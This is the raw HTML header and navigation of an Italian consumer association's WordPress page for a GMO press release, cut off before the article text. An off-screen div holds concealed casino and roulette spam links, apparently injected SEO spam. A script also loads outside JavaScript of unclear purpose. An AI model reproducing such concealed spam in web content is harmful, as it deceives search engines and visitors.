<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/10332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=10332' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Puntate roulette americana</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/vincere-alla-roulette-sisal/">Vincere Alla Roulette Sisal</a>: Infine, il casinÃ² puÃ² essere inviato via email compilando un modulo di posta elettronica che mirano a rispondere il piÃ¹ rapidamente possibile.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/sistema-per-roulette-in-linea/">Sistema Per Roulette In Linea</a> - Paysafecard Ã¨ un mezzo sicuro e discreto per pagare giochi, shopping, multimedia, social media e qualsiasi altra cosa sul web che richiede uno scambio di denaro.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/elenco-casin%C3%B2-italia/">Elenco Casin&ograve; Italia</a>: Basta caricare il voucher con quanto si desidera depositare e i fondi appariranno nel tuo account di conseguenza.
    </li>
</ol>
</p>

<h3>Giochi texas holdem</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/dove-si-gioca-aams/">Dove Si Gioca Aams</a></dt>
    <dd>Tutti sanno che nel 2024 l'industria del gioco sta guadagnando slancio molto rapidamente.</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/gioca-wild-7-gratis-senza-scaricare/">Gioca Wild 7 Gratis Senza Scaricare</a></dt>
    <dd>Queste domande sono importanti per scegliere il gioco che si desidera giocare e decidere quando si vuole giocare il gioco.</dd>
    <dd>L'azione a tema Ragazze con le pistole slot vi offre, a parte le donne poco vestite, diverse grandi caratteristiche.</dd>
</dl>
</p>

<h3>Giochi da casino nomi</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/codici-promo-casino-in-linea/">Codici Promo Casino In Linea</a></br>
Ho dimenticato di fare una foto quando il bonus era tutto finito.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/giocare-al-casino-di-lugano/">Giocare Al Casino Di Lugano</a></br>
Golden Farm offre ai giocatori un bonus gratuito ogni volta che si iscrivono.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/casino-con-deposito-minimo-5-euro/">Casino Con Deposito Minimo 5 Euro</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{opacity:1;background-color:#006eb8}.page-header{background-color:rgba(0,0,0,0.03);background-image:url( https://www.difesadelcittadino.it/wp-content/uploads/2014/04/ogm1.jpg ) !important;height:200px}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-10332 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-alimentazione-ambiente post-in-category-comunicati post-in-category-salute-2 page-with-background-title has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">OGM: Task Force, grave inquietudine per parole Ministro Martina</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">OGM: Task Force, grave inquietudine per parole Ministro Martina</span></span></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-10332">

	
<div class="thumbnail">

	<img width="400" height="270" src="https://www.difesadelcittadino.it/wp-content/uploads/2014/04/ogm1.jpg" class="attachment-full size-full wp-post-image" alt="Al momento stai visualizzando OGM: Task Force, grave inquietudine per parole Ministro Martina" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2014/04/ogm1.jpg 400w, https://www.difesadelcittadino.it/wp-content/uploads/2014/04/ogm1-300x203.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />
</div><!-- .thumbnail -->


<div class="entry-content clr" itemprop="text">
